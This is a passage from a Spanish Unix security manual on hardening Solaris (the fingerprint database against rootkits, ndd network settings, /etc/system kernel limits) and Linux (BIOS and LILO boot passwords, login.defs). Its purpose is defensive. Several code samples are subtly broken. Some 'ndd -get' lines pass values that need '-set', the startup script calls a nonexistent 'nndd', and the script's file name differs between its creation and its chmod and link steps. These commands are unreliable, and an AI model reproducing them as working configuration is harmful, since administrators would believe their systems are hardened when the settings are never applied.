Mientras que si el resumen que hemos obtenido no se corresponde con el de ningún fichero de las diferentes versiones de Solaris u otro *software* de Sun, se nos dará el error *Not found in this database*. Este error de entrada implica que en nuestra máquina tenemos algo cuanto menos ‘extraño’, ya que es extremadamente raro que un archivo del sistema como `/bin/su`, `/bin/ps` o `/bin/ls` sea modificado en un sistema. Si fuera este el caso, y como administradores desconocemos a qué puede ser debida esa modificación, con una alta probabilidad nos han instalado un *rootkit*, un conjunto de herramientas utilizadas por los piratas principalmente para ocultar su presencia y garantizarse el acceso en una máquina donde han conseguido privilegios de `root`; un *rootkit* instala versiones troyanizadas de casi todos los programas que pueden ayudar en la detección del pirata, como ‘`ls`’ o ‘`netstat`’, lo que provoca que si no ponemos un mínimo de interés sea muy difícil detectar la intrusión.

Existen además ciertas extensiones a la `sfpDB` cuyo objetivo es facilitar el uso de la base de datos [DNO01]; una de ellas es `sfpC` (*Solaris Fingerprint Database Companion*), que automatiza el proceso de generar y verificar los resúmenes MD5 de un número considerable de archivos mediante un *script* en PERL (recordemos que un simple interfaz *web* que invoca a un CGI no es apropiado para todas las aplicaciones, por lo que Sun Microsystems está estudiando la posibilidad de publicar de otra forma el contenido completo de la base de datos). Para conseguirlo, `sfpC` acepta como entrada un fichero que contiene una lista de resúmenes, dividiéndola en diferentes partes para enviarlas por separado a la `sfpDB`, y generando resultados globales en función de cada uno de los resultados individuales obtenidos.

Otra de estas herramientas es `sfps` (*Solaris Fingerprint Database Sidekick*), un sencillo *shellscript* que funciona en conjunción con la propia `sfpDB` y con `sfpC` y cuyo objetivo es simplificar la detección de troyanos; para ello, almacena una lista de ejecutables comúnmente troyanizados por cualquier *rootkit*, y es el contenido de dicha lista el que se compara contra la base de datos mediante el *script* en PERL de `sfpC`.

Evidentemente esta base de datos de Sun Microsystems y sus utilidades asociadas (que podemos descargar libremente desde las páginas *web* de esta compañía), como cualquier otro producto a la hora de hablar de seguridad, no es la panacea, sino sólo una herramienta más que nos puede ayudar a detectar intrusiones en una máquina. También tiene puntos débiles, ya que por ejemplo un atacante que sea capaz de modificar ciertas utilidades del sistema podrá hacer lo mismo con el ejecutable ‘`md5`’, de forma que simule generar resultados

similares a los originales cuando verificamos la integridad de utilidades troy-anizadas; contra esto, una solución efectiva puede ser utilizar un ‘md5’ estático y guardado en una unidad de sólo lectura, y por supuesto generado a partir de fuentes confiables. Sin ser una herramienta excluyente, mediante consultas automatizadas a la base de datos proporcionada por Sun Microsystems tenemos la posibilidad de descubrir intrusiones graves en nuestros sistemas en un tiempo mínimo, y de forma sencilla.

9.7 El subsistema de red

Antes de hablar de la seguridad del subsistema de red en Solaris quizás sea necesario introducir el comando ‘*ndd*’; esta orden permite tanto consultar (mediante el símbolo ‘?’) como modificar la configuración de ciertos *drivers* del sistema, en concreto los que soportan la pila de protocolos TCP/IP:

```
anita:/# ndd -get /dev/tcp tcp_strong_iss
1
anita:/# ndd -set /dev/tcp tcp_strong_iss 2
anita:/# ndd -get /dev/tcp tcp_strong_iss
2
anita:/#
```

Si quisiéramos comprobar qué parámetros ofrece un determinado *driver* (por ejemplo /dev/tcp), lo haríamos con la orden siguiente:

```
anita:/# ndd -get /dev/tcp \?
```

El uso del carácter ‘\’ no es más que un escape del *shell* para el símbolo ‘?’ . es importante conocer qué parámetros ofrece cada *driver* de nuestro sistema antes de planificar una modificación de sus valores, especialmente en Solaris 8, versión en la que ha cambiado ligeramente el nombre de alguno de ellos y además se han incluido algunos nuevos relativos a IPv6 (que no mostramos aquí).

Los primeros parámetros que nos interesará modificar para incrementar la seguridad de nuestro sistema pueden ser los relacionados con el *forwarding*, el reenvío de paquetes de cierto tipo que llegan a la máquina. En primer lugar, es importante evitar que nuestro equipo se convierta en un enrutador; aunque en algunas versiones de Solaris es suficiente con crear el fichero /etc/notrouter, lo más recomendable es deshabilitar por completo el *IP Forwarding* a nivel del subsistema de red, lo cual se consigue mediante la siguiente orden:

```
anita:/# ndd -set /dev/ip ip_forwarding 0
anita:/#
```

También es importante evitar que en *hosts* con múltiples tarjetas se reenvíen tramas entre ellas; con esto conseguimos hacer más difícil un ataque de *IP Spoofing*, ya que el sistema conoce en todo momento a través de que interfaz

le llega un paquete, y si lo hace por una que no le corresponde, la trama se ignora. Para lograr este objetivo podemos modificar el valor del parámetro `ip_strict_dst_multihoming`:

```
anita:/# ndd -set /dev/ip ip_strict_dst_multihoming 1
anita:/#
```

Los últimos parámetros relacionados con el reenvío de tramas en la máquina afectan a los *broadcasts* y a los paquetes *source routed* (aquellos que contienen en su interior el camino a seguir, total o parcialmente, hasta su destino). Por supuesto, no es recomendable el *forwarding* de *broadcasts* dirigidos desde una estación fuera de una red hacia todos los equipos de esa red, algo que una máquina Solaris con el *IP Forwarding* activado hace por defecto; de la misma forma, no se deben reenviar tramas que marquen el camino a su destino, ya que en la mayor parte de redes no existen motivos válidos para la emisión de este tipo de paquetes, y muchos de ellos son denotativos de actividades sospechosas. Podemos evitar ambos reenvíos mediante las siguientes órdenes respectivamente:

```
anita:/# ndd -set /dev/ip ip_forward_directed_broadcasts 0
anita:/# ndd -set /dev/ip ip_forward_src_routed 0
anita:/#
```

Otros parámetros a tener en cuenta para incrementar nuestro nivel de seguridad son algunos relativos a ataques contra el protocolo ARP; para prevenir el *ARP Spoofing* es recomendable reducir el *timeout* que Solaris presenta por defecto y que marca la frecuencia de borrado de las entradas de la tabla ARP y de la tabla de rutado, fijando ambas en un minuto. Esto lo conseguimos mediante las órdenes siguientes (en las que especificamos el tiempo en milisegundos):

```
anita:/# ndd -get /dev/arp arp_cleanup_interval 60000
anita:/# ndd -get /dev/ip ip_ire_flush_interval 60000
anita:/#
```

Dentro del protocolo ICMP también existen parámetros del subsistema de red interesantes para nuestra seguridad; un grupo de ellos son los relacionados con los diferentes tipos de tramas ICMP que pueden implicar un *broadcast*: ICMP_ECHO_REQUEST, ICMP_TIMESTAMP e ICMP_ADDRESS_MASK. Todos ellos pueden ser utilizados para causar negaciones de servicio, por lo que una buena idea en la mayor parte de situaciones es simplemente ignorarlos; incluso en el segundo caso (ICMP_TIMESTAMP) Solaris ofrece la posibilidad de ignorar las tramas de este tipo aunque no sean *broadcasts*, simplemente paquetes dirigidos a un *host* determinado, ya que pueden proporcionar información del sistema útil de cara a un ataque. Para conseguir ignorar todas estas tramas podemos ejecutar estas órdenes:

```
anita:/# ndd -get /dev/ip ip_respond_to_echo_broadcast 0
anita:/# ndd -get /dev/ip ip_respond_to_timestamp_broadcast 0
anita:/# ndd -get /dev/ip ip_respond_to_address_mask_broadcast 0
anita:/# ndd -get /dev/ip ip_respond_to_timestamp 0
anita:/#
```

Todavía dentro del protocolo ICMP, otro tipo de mensajes que nos pueden causar problemas son los ICMP_REDIRECT; es conveniente deshabilitar tanto su emisión (sólo un *router* tiene la necesidad de enviar este tipo de tramas) como su recepción, ya que pueden ser utilizados para generar rutas falsas en el subsistema de red de una máquina. Para lograr ambas cosas podemos ejecutar las siguientes órdenes:

```
anita:/# ndd -get /dev/ip ip_ignore_redirects 1
anita:/# ndd -get /dev/ip ip_send_redirects 0
anita:/#
```

La generación de los números iniciales de secuencia TCP es otro parámetro que seguramente nos interesará modificar en un sistema Solaris; por defecto esta generación se basa en incrementos pseudoaleatorios, lo que puede facilitar ataques de *IP Spoofing* contra el sistema. Podemos aumentar nuestro nivel de seguridad utilizando un esquema de generación más robusto, basado en [Bel96], simplemente modificando el fichero `/etc/default/inetinit` para asignarle al parámetro `TCP_STRONG_ISS` un valor de 2:

```
anita:/# cat /etc/default/inetinit
# @(#)inetinit.dfl 1.2 97/05/08
#
# TCP_STRONG_ISS sets the TCP initial sequence number generation parameters.
# Set TCP_STRONG_ISS to be:
#   0 = Old-fashioned sequential initial sequence number generation.
#   1 = Improved sequential generation, with random variance in increment.
#   2 = RFC 1948 sequence number generation, unique-per-connection-ID.
#
TCP_STRONG_ISS=2
anita:/#
```

Al contrario de lo que sucede con `ndd`, cuyos cambios se pierden al reiniciar el sistema y hay que planificar en el arranque si necesitamos hacerlos permanentes, la modificación del fichero anterior no tendrá efecto hasta que el sistema vuelva a arrancar; si no queremos detener la máquina, podemos conseguir lo mismo mediante la orden `'ndd'` sobre el núcleo en ejecución:

```
anita:/# ndd -set /dev/tcp tcp_strong_iss 2
anita:/#
```

También mediante `ndd` podemos modificar en Solaris las restricciones relativas a los puertos reservados (aquellos que sólo el `root` puede utilizar, por defecto los que están por debajo del 1024). En primer lugar, podemos definir el mínimo puerto no reservado, para que las conexiones al sistema o los procesos de usuario puedan utilizar sólo los que están por encima de él; si por ejemplo queremos que el rango de puertos reservados comprenda a todos los que están por debajo del 5000 podemos ejecutar la orden siguiente:

```
anita:/# ndd -set /dev/tcp tcp_smallest_nonpriv_port 5000
anita:/#
```

Además, desde su versión 2.6 Solaris permite marcar puertos individuales como reservados, tanto UDP como TCP, y también eliminar esta restricción de puertos que previamente hayamos reservado; por defecto, aparte de los primeros 1024 puertos, Solaris define como reservados – en TCP y UDP – los puertos 2049 (*nfsd*) y 4045 (*lockd*). En el siguiente ejemplo se muestra cómo consultar los puertos marcados de esta forma, cómo añadir un alguno a la lista, y cómo eliminarlo de la misma; aunque el ejemplo se aplica a TCP, el caso de UDP es completamente análogo pero sustituyendo el nombre del dispositivo contra el que ejecutamos la orden (que sería */dev/udp*) y la cadena ‘tcp’ del nombre de cada parámetro por ‘udp’:

```
anita:/# ndd /dev/tcp tcp_extra_priv_ports
2049
4045
anita:/# ndd -set /dev/tcp tcp_extra_priv_ports_add 5000
anita:/# ndd /dev/tcp tcp_extra_priv_ports
2049
4045
5000
anita:/# ndd -set /dev/tcp tcp_extra_priv_ports_del 5000
anita:/# ndd /dev/tcp tcp_extra_priv_ports
2049
4045
anita:/#
```

Antes de finalizar este punto es importante insistir en que los cambios producidos por ‘*ndd*’ sólo se mantienen hasta el siguiente reinicio del sistema; de esta forma, las modificaciones que hemos visto aquí se mantendrán sólo mientras la máquina no se pare, pero si esto sucede en el arranque todos los parámetros del subsistema de red tomarán sus valores por defecto. Por tanto, lo más probable es que nos interese planificar en el inicio del sistema las modificaciones estudiadas en este punto para que se ejecuten de forma automática; para conseguirlo, no tenemos más que crear el *script* correspondiente y ubicarlo en el directorio */etc/rc2.d/* con un nombre que comience por ‘S’, con lo que hacemos que se ejecute siempre que la máquina entre en un *runlevel 2*:

```
anita:~# cat /etc/init.d/nddconf
#!/sbin/sh
#
# Configuración segura del subsistema de red de Solaris
#
nndd -set /dev/ip ip_forwarding 0
nndd -set /dev/ip ip_strict_dst_multihoming 1
nndd -set /dev/ip ip_forward_directed_broadcasts 0
```

```

nndd -set /dev/ip ip_forward_src_routed 0
nndd -get /dev/arp arp_cleanup_interval 60000
nndd -get /dev/ip ip_ire_flush_interval 60000
nndd -get /dev/ip ip_respond_to_echo_broadcast 0
nndd -get /dev/ip ip_respond_to_timestamp_broadcast 0
nndd -get /dev/ip ip_respond_to_address_mask_broadcast 0
nndd -get /dev/ip ip_respond_to_timestamp 0
nndd -get /dev/ip ip_ignore_redirects 1
nndd -get /dev/ip ip_send_redirects 0
nndd -set /dev/tcp tcp_strong_iss 2
#
anita:~# chmod 744 /etc/init.d/nnddconf
anita:~# chown root:sys /etc/init.d/nnddconf
anita:~# ln /etc/init.d/nnddconf /etc/rc2.d/S70nnddconf
anita:~#

```

Si queremos conocer mejor la configuración de seguridad del subsistema de red de Solaris una **excelente** obra que no debería faltar en la mesa de ningún administrador de sistemas es [NW99]; todo este punto está basado ampliamente en ella. Incluye, además de explicaciones claras sobre el porqué del valor de cada parámetro para prevenir posibles ataques, un *shellscript* para planificar en el inicio del sistema, muchísimo más completo que el presentado aquí, y aplicable a varias versiones de Solaris (incluyendo la 8); en sistemas en los que la seguridad es un factor a tener en cuenta (*¿todos?*) es casi obligatorio utilizar esta planificación.

9.8 Parámetros del núcleo

En el archivo `/etc/system` el administrador de un equipo Solaris puede definir variables para el núcleo del sistema operativo, como el número máximo de ficheros abiertos por un proceso o el uso de memoria compartida, semáforos y mensajes para intercomunicación entre procesos. En este apartado vamos a comentar algunos de estos parámetros que pueden afectar a la seguridad; hablaremos especialmente de aquellos que pueden y deben ser limitados para evitar diversos tipos de negaciones de servicio, ataques que recordemos afectan a la disponibilidad de nuestros recursos.

Si deseamos ver el valor de alguno de los parámetros en el *kernel* que se está ejecutando en este momento, lo podemos hacer con la orden `adb` (nótese que no ofrece ningún *prompt*, hemos de escribir directamente el parámetro a visualizar, con un `/D` al final para que nos muestre el valor en decimal):

```

anita:~# adb -k /dev/ksyms /dev/mem
physmem 38da
maxusers/D
maxusers:

```

```

maxusers:      56
maxuprc/D
maxuprc:
maxuprc:      901
^d
anita:~#

```

Una negación de servicio muy típica en Unix es el consumo excesivo de recursos por parte de usuarios que lanzan – voluntaria o involuntariamente – demasiados procesos; esto es especialmente común en sistemas de I+D, donde muchos usuarios se dedican a programar, y un pequeño error en el código (a veces denominado ‘*runaway fork*’) puede hacer que el sistema se vea parado por un exceso de procesos activos en la tabla. La gravedad del problema aumenta si pensamos que también es muy habitual que los usuarios lancen simulaciones que tardan en ejecutarse varios días (o varias semanas), de forma que una parada inesperada puede causar la pérdida de muchas horas de trabajo. Por tanto, parece obvio que es recomendable limitar el número de procesos simultáneos por usuario; en Solaris este número está ilimitado por defecto, por lo que si deseamos asignar un valor máximo hemos de editar el fichero `/etc/system` e incluir una línea como la siguiente:

```
set maxuprc=60
```

De esta forma limitamos el número de procesos por usuario a 60 (un número aceptable en la mayoría de sistemas⁷), consiguiendo así que un error en un programa no sea capaz de detener la máquina.

Un parámetro del sistema operativo especialmente importante, y que quizás nos interese modificar (sobre todo en máquinas con pocos recursos) es `maxusers`. Al contrario de lo que mucha gente cree, `maxusers` no hace referencia al número máximo de usuarios que pueden conectar simultáneamente al sistema, sino que es un valor que escala a otros parámetros del núcleo (como `max_nproc`, número máximo de procesos en la tabla) o `maxuprc`. Para modificarlo, podemos incluir en `/etc/system` una línea con el valor deseado, generalmente el tamaño en MB de la memoria física de nuestra máquina ([Dik99]):

```
set maxusers=128
```

También puede ser conveniente limitar parámetros del sistema operativo relativos al sistema de ficheros, ya que también se pueden producir negaciones de servicio relacionadas con ellos. Por ejemplo, es interesante poder limitar el número máximo de ficheros abiertos mediante los parámetros `rlim_fd_max` (límite *hard*) y `rlim_fd_cur` (límite *soft*) o evitar que los usuarios puedan utilizar `chown()` en sus ficheros, especificando un valor 1 para la variable `rstchown` (este es el comportamiento por defecto; si no lo seguimos, aparte de comprometer la seguridad los usuarios sin privilegios podrían ignorar el sistema de *quotas*).

⁷Aunque en algunos documentos se recomienda, para otros Unices, un número máximo de 200 procesos ([CH99]).

Dejando ya de lado los límites que se pueden imponer a los recursos consumidos por los usuarios del sistema, existe otra serie de parámetros del núcleo interesantes para aumentar la seguridad de un sistema Solaris. Por ejemplo, en algunas arquitecturas SPARC (concretamente en `sun4u`, `sun4d` y `sun4m`) es posible, desde Solaris 2.6, establecer una protección *hardware* para prevenir ataques de *buffer overflow*. Esta protección consiste en impedir que los programas puedan ejecutar código en su pila, recibiendo la señal SIGSEGV si tratan de hacerlo: para ello, en `/etc/system` hemos de incluir una línea como

```
set noexec_user_stack=1
```

Y si además queremos monitorizar los intentos de ataque de este tipo (como mensajes del núcleo de Solaris, con *priority* 'kern' y nivel 'notice', por defecto en `/var/adm/messages`), podemos incluir en el archivo la línea

```
set noexec_user_stack_log=1
```

Si administramos un servidor NFS y deseamos que ignore las peticiones de clientes que no provengan de puertos privilegiados (es decir, que no hayan sido solicitadas por un usuario privilegiado de la máquina cliente) podemos definir la variable `NFS_PORTMON` en `/etc/system`; si usamos versiones de Solaris anteriores a la 2.5, debemos incluir una línea como

```
set nfs:nfs_portmon = 1
```

mientras que en Solaris 2.5 y posteriores utilizaremos

```
set nfssrv:nfs_portmon = 1
```

Por último, como ya comentamos en el punto dedicado a la seguridad EEPROM, podemos deshabilitar el acceso que se consigue a la misma al pulsar la combinación de teclas 'Stop-A' en un teclado Sun; para ello es necesario añadir en el fichero `/etc/system` una entrada como

```
set abort_enable=0
```

Antes de finalizar este punto, es necesario tener en cuenta que los cambios que se realicen en `/etc/system` no tendrán efecto hasta que la máquina se reinicie, y que un pequeño error en los contenidos de este archivo puede provocar que un sistema no arranque, por lo que es siempre recomendable guardar una copia antes de realizar cualquier modificación del fichero.

Capítulo 10

Linux

10.1 Introducción

A mediados de 1991 un estudiante finlandés llamado Linus Torvalds trabajaba en el diseño de un sistema operativo similar a Minix, que pudiera ejecutarse sobre plataformas Intel y compatibles, y sobre todo que fuera pequeño y barato; a raíz de un mensaje de este estudiante en `comp.os.minix`, algunas personas comenzaron a interesarse por el proyecto, y finalmente el 5 de octubre de ese año Linus Torvalds hizo pública la versión 0.02 – la primera funcional – de lo que ya se denominaba Linux (*Linus' Unix*). En esa versión, que aproximadamente utilizaron un centenar de usuarios, apenas se ofrecía soporte a *hardware* (excepto el que Linus tenía en su ordenador), no disponía de subsistema de red ni de sistema de ficheros propio, y las utilidades de espacio de usuario se podían contar con los dedos de las manos (un *shell*, un compilador, y poco más). Sin embargo, y a pesar de las duras críticas de pesos pesados en el mundo de los sistemas operativos como Andrew Tanenbaum, el proyecto era muy interesante, y poco a poco programadores de todo el mundo fueron aportando mejoras a este nuevo sistema.

A principios de 1994 apareció Linux 1.0, considerada la primera versión del operativo utilizable no sólo por *hackers* y programadores, sino por usuarios ‘normales’; de las aproximadamente 10000 líneas de la versión inicial se había pasado a unas 170000, y el centenar de usuarios se había multiplicado por mil. Linux 1.0 incorporaba subsistema de red (sin duda uno de los cambios que más ha contribuido a la expansión del operativo), entorno gráfico (arrastrado de versiones anteriores) y soporte a una gama de *hardware* relativamente amplia. La popularidad del operativo crecía mes a mes – especialmente en entornos universitarios y de investigación – gracias sobre todo a su filosofía: cualquiera podía (y puede) modificar una parte del núcleo, adaptarla, mejorarla, o incorporar nuevas líneas, con la única obligación de compartir el nuevo código fuente con el resto del mundo.

Sin embargo, no fué hasta 1996, con la aparición de Linux 2.0 (que incorporaba casi medio millón de líneas de código), cuando se produjo el gran *boom* de Linux que perdura hasta la actualidad. Esta nueva versión convertía a Linux en un sistema libre que, en algunos aspectos, no tenía nada que envidiar a entornos Unix comerciales; más de un millón de usuarios contribuían sin descanso a mejorar el sistema, y quizás por primera vez la arquitectura PC no era un mercado reservado casi en exclusiva a Microsoft. Muchas personas vieron que Linux podía llegar a ser rentable (a pesar de su filosofía *free*), y se comenzó a trabajar mucho en la facilidad de instalación y manejo para usuarios sin elevados conocimientos de informática; incluso llegaba a desbancar en muchas ocasiones al inamovible Minix a la hora de estudiar diseño de sistemas operativos en las universidades (algo poco comprensible, por otra parte, ya que cualquiera que le haya pegado un vistazo al código del *kernel* de Linux podrá comprobar que a diferencia de Minix no está diseñado para ser legible y didáctico, sino para ser rápido).

En la actualidad Linux cuenta con varios millones de usuarios, y se ha convertido en el Unix más *user-friendly* de todos los existentes, ya que no hacen falta conocimientos avanzados para instalarlo y manejarlo mínimamente; reconoce multitud de *hardware* (algo que siempre ayuda en el mercado de los ordenadores de sobremesa), y se puede utilizar para funciones tan diversas como servidores *web*, de bases de datos, de correo electrónico, o como una sencilla *workstation*. En muchas empresas medianas y pequeñas ha desplazado por completo a los sistemas Unix comerciales (caros y que generalmente corren sobre *hardware* que tampoco es barato), e incluso en grandes servidores se utiliza Linux como sistema operativo; aunque – y esto es una crítica, por si no queda claro – en algunas ocasiones se echan de menos mecanismos de seguridad que sí están disponibles en otros Unixes, podemos decir que Linux proporciona un nivel de seguridad, fiabilidad y estabilidad adecuado a la mayor parte de aplicaciones genéricas que nos podamos imaginar (es decir, no es un operativo apto para controlar una central nuclear, pero sí para cualquier aplicación de criticidad baja o media que podamos utilizar día a día).

Al igual que hemos hecho en el capítulo anterior con Solaris, vamos a hablar en este de aspectos de seguridad específicos de Linux, aunque como siempre lo que hemos comentado para Unix en general es casi siempre aplicable a este clon. Sobre temas propios de Linux podemos obtener información adicional y gratuita a través de Internet, en cualquier documento del proyecto LDP (*Linux Documentation Project*); también existen numerosos libros sobre aspectos específicos de este operativo, desde la implementación de su núcleo ([BBD⁺96], [CDM97]...) hasta su seguridad ([Tox00], [Año01]...), pasando por supuesto por temas de administración genérica ([HN⁺99], [BPB00]...).

10.2 Seguridad física en x86

Si cuando hemos hablado de Solaris hacíamos referencia al nivel de seguridad más bajo que ofrece una máquina SPARC, el correspondiente a su EEPROM, parece obligatorio comentar, en el capítulo dedicado a Linux, de la seguridad de más bajo nivel que ofrece este operativo ejecutándose sobre su principal plataforma: el PC.

Cuando arranca un ordenador personal se ejecuta un *software* denominado BIOS (*Basic I/O System*) cuya función principal es determinar una serie de parámetros de la máquina y proporcionar un sistema básico de control de dispositivos, como el teclado o los puertos de comunicaciones; este *software* se aloja típicamente en una memoria ROM (*Read-Only Memory*) o *flash* (estos últimos permiten actualizar la versión de la BIOS sin necesidad de cambiar el *chip* correspondiente), de forma que se permita autoarrancar a la máquina aunque el subsistema de almacenamiento tenga problemas y no se pueda iniciar el operativo. En el arranque de un PC se puede acceder a la configuración de su BIOS mediante la pulsación de una tecla o una secuencia de escape dependiente de cada modelo de *chip*; desde ese entorno de configuración se pueden asignar parámetros como la fecha y hora del sistema, la arquitectura de los discos duros, o la habilitación de memorias caché. Por supuesto, la BIOS de un PC es completamente independiente del operativo que se arranque después; esto implica que cuando a continuación comentemos la protección que ofrece una BIOS, lo que digamos será aplicable **sin importar qué operativo se ejecute** en la máquina: servirá tanto para Linux como para Solaris, FreeBSD, NetBSD... e incluso para las diferentes versiones de Windows. Si lo comentamos en este capítulo dedicado a Linux y no en otro, es únicamente porque la mayor parte de plataformas sobre las que se ejecuta este operativo son ordenadores personales.

Generalmente la mayor parte de las BIOS ofrecen la posibilidad de establecer dos contraseñas independientes. La primera de ellas es una clave que evita a usuarios que no la conozcan acceder a la configuración de la BIOS, ya que se solicitará al pulsar la secuencia de escape de la que hemos hablado antes para entrar en el entorno de configuración durante el arranque de una máquina. El esquema de esta contraseña en muchas ocasiones no es todo lo robusto que debiera, y en función del modelo y versión de cada *chip* de memoria – especialmente en los más antiguos – es posible que incluso se pueda romper ejecutando un simple programa desde línea de órdenes; a pesar de ello, puede ser útil en entornos de muy baja seguridad para prevenir que cualquiera se dedique a cambiar la configuración de la BIOS, pero más por comodidad (el administrador de la máquina debería restaurar dicha configuración de nuevo, algo bastante molesto sobre todo si el número de ordenadores es elevado, como en un laboratorio o un aula) que por seguridad.

La segunda de estas claves ofrece un nivel de protección algo más elevado; se trata de una contraseña que evita el arranque del PC sin que se teclee el *password*

(en local, por supuesto, recordemos que el operativo aún no se ha inicializado). Con ella se consigue que nadie que no conozca la clave pueda arrancar un ordenador, pero una vez arrancado no sirve para nada más; puede ser útil para evitar que usuarios no autorizados puedan sentarse delante de una máquina y arrancar desde un *diskette*, aunque seguramente una solución menos agresiva es configurar la BIOS para que sólo arranque desde disco duro, o al menos no trate de hacerlo desde *floppy* antes que desde el disco primario. No obstante, poner una contraseña para arrancar el sistema, como muchas medidas de seguridad, puede tener efectos negativos en la funcionalidad o en la comodidad de administración: no podremos realizar *reboots* automáticos ni remotos de Unix, ya que cada vez que el sistema reinicie alguien deberá estar físicamente al lado de la máquina para teclear la clave correspondiente.

Antes de finalizar este punto dedicado a la seguridad física dentro de Linux debemos hablar de la protección ofrecida por LILO; ahora ya no se trata de algo genérico de los PCs, sino de mecanismos implantados en el cargador de Linux que sólo son aplicables a sistemas arrancados desde dicho cargador. LILO (*Linux LOader*) es un *software* que se instala en un sector de arranque – de una partición o de un *diskette* – o en el *Master Boot Record* (MBR) del disco duro y que permite de esta forma arrancar tanto Linux como otros sistemas operativos instalados en el PC.

LILO toma su configuración del archivo `/etc/lilo.conf` del sistema Linux; cada vez que modifiquemos ese archivo será necesario ejecutar la orden `/sbin/lilo` si queremos que los cambios tengan efecto en el siguiente encendido de la máquina:

```
luisa:~# /sbin/lilo
Added linux *
luisa:~#
```

Al arrancar el PC, LILO permite elegir una imagen para ser arrancada, así como especificar parámetros para el núcleo; aunque esto sea necesario para inicializar el sistema en ciertas ocasiones – principalmente cuando hay errores graves en un arranque normal –, el hecho es que los parámetros pasados a un *kernel* antes de ser arrancado pueden facilitar a un atacante un control total sobre la máquina, ya que algunos de ellos llegan incluso a ejecutar un *shell* con privilegios de *root* sin necesidad de ninguna contraseña.

En determinadas ocasiones, quizás nos interese proteger el arranque de una máquina, tanto a nivel de la elección de núcleo a arrancar como a nivel de las opciones que se pasan a dicho núcleo. Podemos habilitar desde LILO el uso de una contraseña que se solicitará antes de que LILO cargue cualquier sistema operativo instalado en el ordenador; para ello debemos hacer uso de la directiva `'password'` en `/etc/lilo.conf`:

```
luisa:~# cat /etc/lilo.conf
boot = /dev/hda
```

```

delay = 50
vga = normal
password = P,e+bqa
image = /vmlinuz
    root = /dev/hda1
    label = linux
    read-only
luisa:~#

```

Tras ejecutar `/sbin/lilo`, en el siguiente arranque de la máquina se solicitará la contraseña especificada antes de arrancar cualquier sistema operativo; es importante que `/etc/lilo.conf` tenga un permiso de lectura sólo para el `root`, ya que como podemos ver contiene contraseñas sin cifrar.

Evidentemente, si elegimos este tipo de protección nos podemos olvidar de cualquier cosa que implique un reinicio automático del ordenador, ya que como acabamos de decir **siempre** se solicitará una clave en el arranque; podemos relajar esta restricción de una forma muy útil: forzando el uso de un *password* **sólo** si se especifican parámetros adicionales para el núcleo que se quiere arrancar. Esto permite un equilibrio más que razonable entre seguridad y usabilidad, ya que cualquiera – con los privilegios necesarios – puede reiniciar el sistema, e incluso se pueden programar rearranques automáticos, pero siempre será necesaria una clave si alguien desea especificar parámetros adicionales al *kernel*.

Para conseguir esto utilizaremos la directiva ‘`restricted`’ en conjunción con ‘`password`’ en el archivo de configuración de LILO; basándonos en el ejemplo anterior, el contenido del nuevo fichero sería el siguiente:

```

luisa:~# cat /etc/lilo.conf
boot = /dev/hda
delay = 50
vga = normal
password = P,e+bqa
restricted
image = /vmlinuz
    root = /dev/hda1
    label = linux
    read-only
luisa:~#

```

Los dos parámetros que acabamos de ver (‘`password`’ y ‘`restricted`’ se pueden utilizar y combinar bien en la configuración general de LILO – como lo hemos visto aquí – o bien en la configuración particular de cada uno de los sistemas operativos a arrancar; si queremos esto último no tenemos más que incluir las directivas dentro de la configuración de las entradas ‘`image`’ (imágenes del *kernel* de Linux) u ‘`other`’ (arranque de otros sistemas operativos) en lugar de hacerlo antes de estas entradas:

```
luisa:~# cat /etc/lilo.conf
boot = /dev/hda
delay = 50
vga = normal
image = /vmlinuz
    root = /dev/hda1
    label = linux
    read-only
    password = 66n4k
    restricted
luisa:~#
```

De esta forma podemos particularizar claves para cada sistema o núcleo, definir entradas en las que se necesitará la clave sólo si pasamos parámetros en el arranque, entradas en las que se necesitará siempre, entradas en las que no se necesitará nunca, etc.

Para finalizar este punto, es necesario recordar una vez más que una correcta configuración del arranque en la BIOS es imprescindible para garantizar la seguridad física de la máquina; sin ir más lejos, si un pirata consigue arrancar el ordenador desde un *diskette*, poseerá un control total del sistema sin importar las claves que tengamos definidas en `/etc/lilo.conf`.

10.3 Usuarios y accesos al sistema

En un sistema Linux es posible controlar ciertos parámetros referentes al acceso de los usuarios a través de *telnet* o *r-** mediante el fichero `/etc/login.defs`; sus directivas no afectan directamente – aunque algunas de ellas sí de una forma indirecta – a las conexiones a través de otros mecanismos como SSH, que poseen sus propios ficheros de configuración. Como siempre, insistimos en la necesidad de sustituir todos los protocolos en claro por equivalentes cifrados, con lo que ni *telnet* ni *r-** deberían existir como servicio en una máquina Unix, pero de cualquier forma vamos a comentar algunas directivas del fichero anterior que pueden resultar interesantes para nuestra seguridad, tanto si afectan a las conexiones remotas como si no; para obtener información acerca del resto de directivas – y también de las comentadas aquí – podemos consultar la página del manual de `login.defs(5)`.

La primera de las directivas que encontramos en `/etc/login.defs` es `FAIL_DELAY`, que marca el número de segundos (por defecto, 3) que el sistema introduce como retardo desde que se introduce un nombre de usuario o contraseña incorrectos hasta que se vuelve a solicitar el *login* de entrada al sistema; el número máximo de intentos antes de que se cierre la conexión viene determinado por el valor de `LOGIN_RETRIES`, por defecto a 5, y el tiempo máximo durante el que se permite la entrada antes de cerrar la conexión se especifica mediante la directiva `LOGIN_TIMEOUT` (60 segundos por defecto).

Cuando un usuario se equivoca en su nombre de entrada o su clave entran en juego un par de directivas más: `FAILLOG_ENAB` y `LOG_UNKFAIL_ENAB`. La primera de ellas, con un valor por defecto a `'yes'` (el adecuado para nuestra seguridad), se encarga de registrar los intentos fallidos de acceso al sistema en `/var/log/faillog`, así como de mostrar un mensaje con información acerca del último intento de acceso fallido cuando un usuario accede a la máquina. Por su parte, `LOG_UNKFAIL_ENAB` habilita o deshabilita el registro del nombre de usuario que ha fallado al tratar de entrar al sistema; es importante que su valor sea `'no'` (es decir, que ese nombre de usuario no se registre) por una sencilla razón: en muchas ocasiones los usuarios teclean su *password* en lugar de su *login* cuando tratan de acceder a la máquina, con lo que si el nombre de usuario incorrecto – la clave – se registra en un fichero en texto plano, y ese fichero tiene unos permisos inadecuados, cualquiera con acceso de lectura sobre el archivo de *log* podría deducir fácilmente el nombre y la clave del usuario. Adicionalmente, si la directiva `FTMP_FILE` define un archivo (por defecto, `/var/log/btmp`), en el mismo se registra cada intento de acceso fallido en formato `utmp(5)`; dicha información se puede consultar mediante la orden `lastb`.

